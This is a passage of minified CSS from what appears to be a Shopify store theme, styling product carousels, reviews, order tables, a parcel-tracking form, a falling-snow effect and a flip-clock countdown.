ease;z-index:1}.link-block__cta{word-break:break-word;z-index:2;position:relative}.link-block-no-js{position:relative;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;text-align:center;flex:1}@media (max-width: 750px){.link-block-margin{margin-bottom:10px}}.quote-icon{display:block;margin:0 auto 20px}.quotes-wrapper .slick-dots{position:relative;bottom:0;margin-top:30px}.quotes-wrapper .slick-dots li,.quotes-wrapper .slick-dots button{width:auto;height:auto}.quotes-wrapper .slick-dots button{line-height:1;font-size:1em;opacity:.6;color:currentColor}.quotes-wrapper .slick-dots button:before{display:none}.quotes-wrapper .slick-dots .slick-active button{font-weight:700;opacity:1}.quotes-wrapper .slick-slide[tabindex="0"]{outline:none}.image-content__image-container{position:relative}.image-content__image-wrapper{display:block;margin:0 auto}.image-content__image-wrapper img{position:absolute;top:0;left:0;right:0;width:100%}.img-content-mb{margin-bottom:-50px}@media (max-width: 750px){.img-content-mb{margin-bottom:0}}.image-content__text{padding:40px}@media (max-width: 450px){.image-content__text{padding:40px 0}}.featured-product__text{margin-top:5px}@media only screen and (max-width: 749px){.featured-product__text{text-align:center;position:relative;top:-50px;margin-bottom:-50px}}.featured-product__prices{margin-top:10px}.featured-product__prices--policy-enabled{margin-bottom:10px}@media only screen and (max-width: 749px){.featured-product__image{text-align:center}}.featured-product__full-details{display:inline-block;margin-top:20px;padding:0 5px}.featured-product-top{-ms-flex-item-align:unse !important t;-webkit-align-self:unset!important;align-self:unset!important}.engraving-content{width:100%;margin-bottom:10px;padding:0 5px}#engraving{width:100%;margin-top:7px}.article-block{display:block;text-align:center}@media only screen and (max-width: 749px){.article-block{padding:20px 0}}.ab-padding{padding:2px}@media only screen and (max-width: 749px){.ab-padding{padding:10px 2px}}.article-block__image{height:0;padding-bottom:60%;background-size:cover;background-repeat:no-repeat;background-position:top center}@media only screen and (max-width: 749px){.article-block__image{padding-bottom:50%}}.article-block__info{padding:20px 10px}.article-block__date{display:block;font-size:.875em;color:#666}.article-block__date,.article-block__title{margin-bottom:5px}@media only screen and (max-width: 749px){.article-block__title{font-size:.9em}}@media (max-width: 350px){.article-block__title{font-size:.8em}}@media only screen and (max-width: 749px){.grid__related-blog-posts-sm{padding-left:5px}}article p{text-align:justify}.pull-left{float:left}li.recent_posts_margin{margin-bottom:12px}li.recent_posts_margin:last-child{margin-bottom:0}.tag-css{text-transform:capitalize;margin-bottom:8px}.tag-css:last-child{margin-bottom:0}.featured-content{position:relative;padding:120px 20px 40px;background-size:cover;background-position:50% 50%;background-repeat:no-repeat}@media only screen and (min-width: 750px){.featured-content{padding:80px}}@media only screen and (max-width: 749px){.column-flex{-webkit-flex-direction:column;flex-direction:column}}.column-flex__image{position:relative;height:200px;background-repeat:no-repeat;background-size:cover;background-position:top center}@media only screen and (min-width: 750px){.column-flex__image{height:380px}}.column-flex__image--tall{height:300px}@media only screen and (min-width: 750px){.column-flex__image--tall{height:520px}}.column-flex__content{padding:20px}.custom-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}.align--top-middle{text-align:center}.align--top-right{text-align:right}.align--middle-left{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.align--center{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:center}.align--middle-right{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:right}.align--bottom-left{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end}.align--bottom-middle{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:center}.align--bottom-right{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:right}.loox-rating,.spr-starrating.spr-badge-starrating{font-size:15px}.spr-badge-starrating .spr-icon{font-size:80%!important}.spr-badge-caption{font-size:.7em!important}body.video-playing{overflow:hidden}.video-section{height:200px}@media only screen and (min-width: 750px){.video-section{height:380px}}.video-section.video-section--tall{height:300px}@media only screen and (min-width: 750px){.video-section.video-section--tall{height:520px}}.video-section__modal{position:fixed;top:50%;left:50%;width:90%;transform:translate(-50%,-50%);opacity:0;pointer-events:none;transition:opacity .25s ease-out}@media only screen and (min-width: 750px){.video-section__modal{width:75%}}.video-section--loaded .video-section__modal{opacity:1;pointer-events:auto;z-index:16}.video-section__body-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000c;opacity:0;pointer-events:none;transition:opacity .25s ease-out}.video-section--loaded .video-section__body-overlay{opacity:1;pointer-events:auto;z-index:15}.video-section__player,.video-section__player iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;visibility:hidden}.video-section--loaded .video-section__player,.video-section--loaded .video-section__player iframe{z-index:16;visibility:visible}.video-section__player-close{display:none;position:absolute;left:20px;top:20px;width:50px;height:50px;background-color:#fff;border-radius:50%;border:0}.video-section__player-close:hover{opacity:.5}.video-section--loaded .video-section__player-close{z-index:17}.video-section__player-close .icon{fill:#000;width:25px;height:25px}@media only screen and (max-width: 749px){.video-section__player-close{top:10px;left:10px}}.video-section__cover{position:relative;top:0;left:0;height:100%;width:100%;opacity:1;overflow:hidden;transition:all .25s ease-out;z-index:2}.video-section__cover-background{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;opacity:1;transition:opacity .25s ease-out}.video-section__cover-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.video-section__cover-content{position:absolute;top:50%;width:100%;padding:0 13px;text-align:center;opacity:1;transition:opacity .25s ease-out;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.video-section__load-player-button{border:0;line-height:1;padding:10px;background-color:#72d5ed;text-transform:uppercase;transition:all .25s ease;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}.video-section__load-player-button:hover{background-color:#72d5ed;color:#fff}.video-section__load-player-button.video-section__load-player-button--large{padding:0;background:none}.video-section__error{display:none;position:absolute;bottom:-40px;width:50vw;min-width:340px;left:50%;color:#fff;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}.video-section--error .video-section__error{display:block}.video-section__load-player-text{margin-left:10px;display:inline-block;letter-spacing:0;font-size:1.52941em;line-height:1.2;color:#fff;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}@media only screen and (min-width: 990px){.video-section__load-player-text{font-size:1.88235em}}.video-section__load-player-text:hover{color:#fff}.video-section__load-player-icon{position:relative;top:2px;margin:0 auto;height:20px;width:20px;padding:0;display:inline-block;transition:all .5s ease}@media only screen and (min-width: 750px){.video-section__load-player-icon{top:0}}.video-section__load-player-button--large .video-section__load-player-icon{width:60px;height:60px}.video-section__load-player-button-triangle{position:absolute;top:50%;left:50%;width:0;height:0;border-top:5px solid transparent;border-left:7px solid #72d5ed;border-bottom:5px solid transparent;-ms-transform:translate(-34%,-50%);-webkit-transform:translate(-34%,-50%);transform:translate(-34%,-50%)}.video-section__load-player-button--large .video-section__load-player-button-triangle{border-top:15px solid transparent;border-left:23px solid white;border-bottom:15px solid transparent}.video-section__load-player-button-circle{position:absolute;top:0;left:0;background-color:#fff;height:20px;width:20px;-moz-border-radius:75px;-webkit-border-radius:75px;transition:all .25s ease-out}.video-section__load-player-button--large .video-section__load-player-button-circle{background-color:#72d5ed;width:60px;height:60px}.video-section__load-player-button--large:hover .video-section__load-player-button-circle,.video-section__load-player-button--large:focus .video-section__load-player-button-circle{background-color:#72d5ed}#shopify-section-related-products .owl-carousel .owl-item img{margin-left:auto;margin-right:auto}#related-form-prod select{min-height:unset;padding:10px 15px 5px;font-size:16px}#shopify-section-related-products .product-card{border-color:transparent!important}.owl-theme .owl-nav{display:none;margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{margin-top:15px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display: inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.margin-related-products{margin:25px 0 50px}#related-form-prod .product-form__cart-submit{border-radius:0;font-size:.9em}#related-form-prod .product-form{display:block;margin:0}#shopify-section-related-products .if-product-variant{display:none}@media (max-width: 989px){#related-form-prod{margin-bottom:30px}}.product-reviews-stars{margin-top:8px}label.spr-form-label span.visuallyhidden{display:none}.spr-container{background:#f4f4f4}.spr-review{width:31%;margin:0 1% 25px!important;min-height:245px;display:inline-block;float:left;padding:20px 25px!important;border-top:1px solid #DFDFDF;border-top:1px solid rgba(0,0,0,.1);background:#fff}.spr-pagination{clear:both}#shopify-product-reviews .spr-review-header-title{display:block;clear:both;float:none}@media (max-width: 749px){.spr-review{float:none;width:100%;min-height:auto;margin:0 0 25px!important}.spr-container{padding:0}}.grid__background_blog{background-color:#fff;width:100%;float:left}.article__photo-container{position:relative}.article__photo-wrapper img{position:absolute;top:0;left:0;right:0;width:100%}.grid__item_blog_padding{padding-left:0}.summary-link{display:block}#summary{background-color:#f0f0f0;padding:12px;margin-bottom:30px;width:fit-content}#summary a{color:#666}#summary a:hover{color:#000}.summary-link-h2{text-decoration:underline;font-weight:600;font-size:.9em;margin:4px 0}.summary-link-h2:first-child{margin-top:0}.summary-link-h3{font-size:.8em}.summary-title{text-transform:uppercase;font-weight:600}.big-dot{margin-right:7px}@media (max-width: 750px){.c-b-height{margin-right:0!important}}.rich-text__heading--large{font-size:2.25em}.rich-text__heading--small{font-size:1.5em}.rich-text__text--large{font-size:1.11765em}.rich-text__text--small{font-size:.88235em}.order-table{border:1px solid #f0f0f0}.order-table a{color:#666}.order-table th,.order-table td{border:0}.order-table tbody th,.order-table tfoot th{font-weight:400;text-transform:none;letter-spacing:0}.order-table tbody tr+tr{border-top:1px solid #f0f0f0}.order-table thead{border-bottom:1px solid #666666}.order-table tfoot{border-top:1px solid #666666}.order-table tfoot tr:first-child th,.order-table tfoot tr:first-child td{padding-top:1.25em}.order-table tfoot tr:nth-last-child(2) th,.order-table tfoot tr:nth-last-child(2) td{padding-bottom:1.25em}.order-table tfoot tr:last-child th,.order-table tfoot tr:last-child td{border-top:1px solid #666666;font-weight:700;padding-top:1.25em;padding-bottom:1.25em}@media only screen and (min-width: 750px){.order-table tbody tr:first-child th,.order-table tbody tr:first-child td{padding-top:1.25em}.order-table tbody tr:last-child th,.order-table tbody tr:last-child td{padding-bottom:1.25em}.order-table tbody tr:last-child th .order-discount--list,.order-table tbody tr:last-child td .order-discount--list{margin-bottom:0}.order-table tfoot tr td,.order-table tfoot tr th{vertical-align:bottom}}@media only screen and (max-width: 749px){.order-table{border:0}.order-table thead{display:none}.order-table th,.order-table td{float:left;clear:left;width:100%;text-align:right;padding:.5rem 0;border:0;margin:0}.order-table th:before,.order-table td:before{content:attr(data-label);float:left;text-align:left;padding-right:2em;max-width:80%}.order-table tbody tr th:first-child{padding-top:1.25em}.order-table tbody tr td:last-child{padding-bottom:1.25em}.order-table tbody th:before,.order-table tbody td:before{font-weight:700}}@media only screen and (max-width: 749px){.order-table__product{display:flex;justify-content:space-between}}.order-discount{text-transform:uppercase;color:#72d5ed;display:block;line-height:1.2em}.order-discount .icon-saletag{fill:currentColor;width:1em;height:1em;margin-right:.4em}.order-discount--cart{font-size:.9em}.order-discount--title{word-break:break-word;padding-right:1em}.order-discount--list{margin:.8em 0 .6em 1.3em;list-style:none;padding:0}.order-discount__item{text-indent:-1.3em}.order-discount__item+.order-discount__item{margin-top:.6em}@media only screen and (max-width: 749px){.order-discount-wrapper{display:flex;justify-content:space-between;width:100%}}.order-discount-cart-wrapper{display:flex;justify-content:center;margin:20px 0 5px}@media only screen and (min-width: 750px){.order-discount-cart-wrapper{justify-content:flex-end}}.product-extra-row{margin:10px 0}.first-extra-row,.product-extra-row:first-child{margin-top:20px}#iconsvisamastercard{width:auto;height:16px;margin-left:1px}#instagram-feed{margin-top:30px}.instafeed-title{text-align:center;margin-bottom:15px}.instagram_post{overflow:hidden;display:block;width:calc(25% - 8px);float:left;margin:2px}.instagram_post img{transition:transform .5s ease}.instagram_post:hover img{transform:scale(1.1)}.upsell-container{background-color:#fff;padding:20px;margin-top:20px}.upsell-img{height:25px;position:relative;top:6px}.upsell-product-price{font-weight:600;margin-left:5px}.upsellform{display:inline;margin-left:10px}.upsell-btn{background-color:#fff;padding:4px 10px;color:#72d5ed;border:solid 1px #72d5ed;font-size:.7125em;font-weight:700;letter-spacing:.15em;text-transform:uppercase}@media (max-width: 419px){.upsellform{display:block;margin-left:0;margin-top:5px}.upsell-product-content{text-align:center;margin-bottom:7px}.upsell-btn{width:100%}.upsell-text-min{text-align:center}}#accordion{padding:10px;box-sizing:border-box}.accordion-toggle{border-top:1px solid #eee;padding:10px 40px 10px 0;cursor:pointer;position:relative}.accordion-toggle p{margin:0;font-family:inherit;font-weight:400;font-style:normal;-webkit-transition:color .2s;-moz-transition:color .2s;-ms-transition:color .2s;-o-transition:color .2s;transition:color .2s;font-size:1em}.accordion-toggle span{position:absolute;right:10px;top:35%;transform:translateY(-50%) rotate(-45deg);width:16px;height:16px;border-bottom:1px solid #000;border-left:1px solid #000}.accordion-content{display:none;padding:5px 0 15px}.accordion-content p{margin:0 0 10px}.accordion-content p:last-child{margin-bottom:0}.accordion-content p.steps{font-style:italic}.parcel-tracking-container{margin-top:15px}#orderStat{margin-top:10px}.tracking-steps{padding:5px;margin-bottom:5px}.tracking-stat-nb{background-color:#1e90ff;color:#fff;font-weight:600;float:left;width:35px;text-align:center;padding:2px;margin-right:15px}#url-tracking{margin-top:10px;padding:5px}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline label{margin:5px 10px 5px 0}.form-inline input{vertical-align:middle;margin:5px 10px 5px 0;padding:10px;background-color:#fff;border:1px solid #ddd}.form-inline button{padding:10px 20px;background-color:#72d5ed;border:1px solid #ddd;color:#fff}.form-inline button:hover{background-color:#72d5ed}@media (max-width: 800px){.form-inline input{margin:10px 0}.form-inline{flex-direction:column;align-items:stretch}}#YQContainer{margin-top:15px}#inputbtn17{background-color:#72d5ed;color:#fff}#datejafar{color:#858585}#form-track-error{font-size:12px;color:#d8222f}.trackingjafar{margin-top:20px}.tj-loading{height:40px;border-radius:0!important;background:#fff!important;border:1px dotted #999999!important;margin:20px 0;overflow:hidden;vertical-align:middle;position:relative}.tj-loading-bar{background-color:#13ce66;width:70%;min-width:2em;left:0;top:0;height:100%;position:absolute}.tj-loading-bar:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);z-index:1;-webkit-background-size:50px 50px;-moz-background-size:50px 50px;-webkit-animation:move 2s linear infinite;-webkit-border-top-right-radius:8px;-webkit-border-bottom-right-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomright:8px;-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-radius:20px 8px 8px 20px;overflow:hidden}.tj-loading-bar-grey{background-color:#a2a2a2;width:25%}.tj-loading-bar-orange{background-color:#e0b000}span.on-way{color:#13ce66}.firstdeliverydate,.seconddeliverydate{color:#12ce66}p.tj-text-1{text-transform:uppercase;font-weight:500;text-align:center;font-size:24px}.tj-text-2,.tj-text-3{text-align:center}label.lab-jafar{font-size:.85em}input[type=date]::-webkit-inner-spin-button{display:none;-webkit-appearance:none}@keyframes move{0%{background-position:0 0}to{background-position:50px 50px}}#trackingnumberjafar::-webkit-input-placeholder{color:#333}#trackingnumberjafar:-moz-placeholder{color:#333;opacity:1}#trackingnumberjafar::-moz-placeholder{color:#333;opacity:1}#trackingnumberjafar:-ms-input-placeholder{color:#333}#trackingnumberjafar::-ms-input-placeholder{color:#333}#trackingnumberjafar::placeholder{color:#333}.product-grid-options-size{list-style:none;padding:0;font-size:10px;opacity:1;margin:0 auto;text-align:center}.product-grid-options-size .altli a{text-decoration:none;display:flex;display:-ms-flexbox;display:-webkit-flex;align-items:center;-ms-flex-align:center;-webkit-align-items:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;padding:0;min-width:30px;min-height:30px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;border:1px solid #989898;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;font-weight:700}.product-grid-options-size .altli{display:inline-block;margin:0 1px 5px;line-height:normal}.product-grid-options-size .altli a:hover{background:#000;border:1px solid #000;color:#fff}.product-single__description{overflow:hidden;word-break:break-word;word-wrap:break-word}.btn-read-more{display:none;text-decoration:none;text-align:center;background:#fff;border:solid 1px #cecece;padding:5px;color:#212121;margin-top:10px}.btn-read-more-2{display:none;text-align:center;margin-top:0;padding:10px 0 0;color:#212121;box-shadow:0 -10px 10px -5px #9993}.btn-read-more-3{display:block;text-align:center;padding:3px;color:#fff;margin-top:10px;background-color:#212121;width:120px;border-radius:20px;margin-left:auto;margin-right:auto}.btn-read-more-collection{display:none;text-decoration:none;text-align:center;background:#fff;border:solid 1px #cecece;margin-top:0;padding:3px;color:#212121;margin-bottom:20px}.btn-read-more-collection-2{display:none;text-align:center;margin-top:0;padding:3px;color:#212121;margin-bottom:20px;box-shadow:0 -10px 10px -5px #9993}.btn-read-more-collection-3{display:none;text-align:center;padding:3px;color:#fff;background-color:#212121;width:120px;border-radius:20px;margin:0 auto 20px}.btn-read-more-3:hover,.btn-read-more-3:focus,.btn-read-more-collection-3:hover,.btn-read-more-collection-3:focus{color:#fff}#arrowIcon{fill:#333}.infinite-scroll{text-align:center;margin-top:50px;display:block}#more{text-align:center;margin:4% 0}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.loading-bar-content p.countdown-txt{text-align:center;text-transform:uppercase;font-size:16px;font-weight:400;margin-top:15px;margin-bottom:0}.loading-bar-content{padding-right:10px}.sales-loading-bar{width:100%;max-width:450px;height:14px;margin:5px auto 10px;border-radius:10px;box-shadow:0 0 1px 1px #dcdcdc}.sales-loading-bar-v{height:14px;width:75%;border-radius:10px 0 0 10px/10px 0px 0px 10px}.countdown-height{height:75px}.snowflake{-webkit-animation:spin 4s linear infinite;-moz-animation:spin 4s linear infinite;animation:spin 4s linear infinite}@-moz-keyframes spin{to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}@keyframes spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.winter-is-coming,.snow{z-index:100;pointer-events:none}.winter-is-coming{overflow:hidden;position:fixed;top:0;height:100%;width:100%;max-width:100%;background:transparent}.snow{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-animation:falling linear infinite both;animation:falling linear infinite both;-webkit-transform:translate3D(0,-100%,0);transform:translate3D(0,-100%,0)}.snow--near{-webkit-animation-duration:10s;animation-duration:10s;background-image:url(/cdn/shop/t/16/assets/snow-57.png?v=141403809423205300211635269016);background-size:contain}.snow--near+.snow--alt{-webkit-animation-delay:5s;animation-delay:5s}.snow--mid{-webkit-animation-duration:20s;animation-duration:20s;background-image:url(/cdn/shop/t/16/assets/snow9.png?v=181029544707705210701635269017);background-size:contain}.snow--mid+.snow--alt{-webkit-animation-delay:10s;animation-delay:10s}.snow--far{-webkit-animation-duration:30s;animation-duration:30s;background-image:url(/cdn/shop/t/16/assets/snow519.png?v=50682627277519182201635269017);background-size:contain}.snow--far+.snow--alt{-webkit-animation-delay:15s;animation-delay:15s}@-webkit-keyframes falling{0%{-webkit-transform:translate3D(-7.5%,-100%,0);transform:translate3D(-7.5%,-100%,0)}to{-webkit-transform:translate3D(7.5%,100%,0);transform:translate3D(7.5%,100%,0)}}@keyframes falling{0%{-webkit-transform:translate3D(-7.5%,-100%,0);transform:translate3D(-7.5%,-100%,0)}to{-webkit-transform:translate3D(7.5%,100%,0);transform:translate3D(7.5%,100%,0)}}#snow{position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:1000}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}.flip-clock-wrapper.clearfix:after{clear:both}.flip-clock-wrapper.clearfix{*zoom: 1}.flip-clock-wrapper{font: 11px Helvetica Neue,Helvetica,sans-serif;-webkit-user-select:none}.flip-clock-meridium{background:none!important;box-shadow:0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%;margin:1em}.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:5px;width:60px;height:90px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:87px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:1px solid transparent}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:#0006}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper .flip{box-shadow:0 2px 5px #000000b3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:20px;height:100px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#323434;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px #00000080;left:5px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:30px}.flip-clock-dot.bottom{bottom:30px}@-webkit-keyframes asd{0%{z-index:2}to{z-index:4}}@-moz-keyframes asd{0%{z-index:2}to{z-index:4}}@-o-keyframes asd{0%{z-index:2}to{z-index:4}}@keyframes asd{0%{z-index:2}to{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}to{-webkit-transform:rotateX(0deg)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}to{-moz-transform:rotateX(0deg)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}to{-o-transform:rotateX(0deg)}}@keyframes turn{0%{transform:rotateX(90deg)}to{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0deg)}to{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0deg)}to{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0deg)}to{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}to{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.1)),color-stop(100%,black));background:linear,top,#0000001a 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0%,black 100%);background:linear,to bottom,#0000001a 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left 